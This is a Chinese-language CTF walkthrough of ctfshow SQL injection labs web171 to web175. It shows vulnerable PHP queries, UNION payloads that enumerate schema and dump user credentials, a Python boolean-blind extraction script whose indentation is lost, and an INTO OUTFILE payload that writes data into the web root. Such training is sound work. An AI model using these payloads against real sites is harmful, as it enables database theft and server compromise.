从这里开始SQl建议大家去看这篇文章学习一下先
MySQl
web171
法一联合查询

题目
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";

爆数据库名
-1' union select 1,database(),3 --+

爆表名
-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
爆列名

-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='ctfshow_user' --+
爆数据
-1' union select 1,concat(0x7e,id,0x7e,username,0x7e,password),3 from ctfshow_user limit 25--+




法二
进行猜测表格的id只有24个
本地测试,查询id为id = '9999' or id='3',9999不存在时会查询id=3

我们写25' or id='26,就能一次性查出25和26的,如果25存在就直接输出flag了,不然的话26存在也行

web172
题目
$sql = "select username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
爆数据库名


-1' union select database(),2 --+
爆表名

-1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() --+
爆列名

-1' union select group_concat(column_name),2 from information_schema.columns where table_name='ctfshow_user2' --+
爆数据

-1' union select to_base64(username),to_base64(password) from ctfshow_user2--+




 base64解密
base64解密

web173


$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
爆数据库名
-1' union select 1,database(),3 --+
爆表名

-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
爆列名

-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='ctfshow_user3' --+
爆数据

-1' union select 1,to_base64(username),to_base64(password) from ctfshow_user3 --+



 还是base64解码
还是base64解码
web174
$sql = "select id,username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
我不知道怎么整的,看出是布尔盲注
反正这种盲注问题用脚本就行了学的话看一下这篇文章
布尔盲注
import requests
url = "http://a187af19-f6df-4743-88eb-e329c0392984.challenge.ctf.show/api/v4.php?id=1' and "
替换的时候只需要将连接替换就行了
/api/v4.php?id=1' and 不动
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
payload = f'1=if(ascii(substr((select password from ctfshow_user4 limit 24,1),{i},1))>{mid},1,0) -- -'
r = requests.get(url + payload)
if "admin" in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)

web175
时间盲注,参考下面的文章,还是脚本做
时间盲注

\xnn 匹配ASCII代码中十六进制代码为nn的字符
[x00-x7f] 匹配ASCII值从0-127的字符
0-127表示单字节字符:数字,英文字符,半角符号,以及某些控制字符。
也就说,是以上字符的不会在页面显示出来。
那我们换个思路,不让在页面显示,写在某个文件里,然后查看文件内容。
 然后
然后/var/www/html是网站文件默认存放位置



-1' union select username,password from ctfshow_user5 into outfile "/var/www/html/1.txt"--+
 没反应没事我们直接访问试试
没反应没事我们直接访问试试
